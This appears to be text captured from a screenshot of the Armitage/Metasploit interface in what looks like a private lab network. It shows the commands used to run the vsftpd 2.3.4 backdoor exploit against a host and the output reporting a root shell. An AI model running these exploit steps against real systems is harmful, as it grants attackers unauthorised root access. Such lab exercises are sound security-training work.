 Applications Places armitage-ArmitageMain Mon 13:18 1
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
10.0.2.4
Attack
Shell 1
Services
Scan
Host
Interact
Upload...
Pass Session
Post Modules
Disconnect
Console X Scan X exploit X
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(vsftpd_234_backdoor) > set TARGET 0
TARGET => 0
[-] The value specified for PAYLOAD is not valid.
msf exploit(vsftpd_234_backdoor) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf exploit(vsftpd_234_backdoor) > set LPORT 18718
LPORT => 18718
msf exploit(vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf exploit(vsftpd_234_backdoor) > set RHOST 10.0.2.4
RHOST => 10.0.2.4
msf exploit(vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job 2.
[*] 10.0.2.4:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.4:21 - USER: 331 Please specify the password.
[+] 10.0.2.4:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.4:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.2.15:43095 -> 10.0.2.4:6200) at 2021-04-26 13:11:22 -0400
msf exploit(vsftpd_234_backdoor) >